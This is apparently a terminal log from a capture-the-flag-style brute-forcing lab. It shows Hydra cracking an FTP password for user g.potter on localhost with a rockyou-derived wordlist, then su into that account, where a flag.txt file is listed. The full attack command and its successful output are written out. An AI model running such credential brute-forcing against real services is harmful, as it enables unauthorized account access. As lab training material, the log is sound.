 harry.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$ pwd
/home/harry.potter
harry.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$ hydra -l g.potter -P /home/harry.potter/rockyou-30.txt f
tp://127.0.0.1
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-17 20:11:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1556 login tries (l:1/p:1556), ~98 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[STATUS] 304.00 tries/min, 304 tries in 00:01h, 1252 to do in 00:05h, 16 active
[STATUS] 293.33 tries/min, 880 tries in 00:03h, 676 to do in 00:03h, 16 active
[21][ftp] host: 127.0.0.1   login: g.potter   password: harry
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-17 20:16:06
harry.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$ su g.potter
Password:
g.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:/home/harry.potter$
g.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:/home/harry.potter$ cd /home/g.potter
g.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$ id
uid=1001(g.potter) gid=1001(g.potter) groups=1001(g.potter)
g.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$ ls
flag.txt
g.potter@ng-4379-bruteforcingasmt-2-rtavy-f849f984f-ddhxh:~$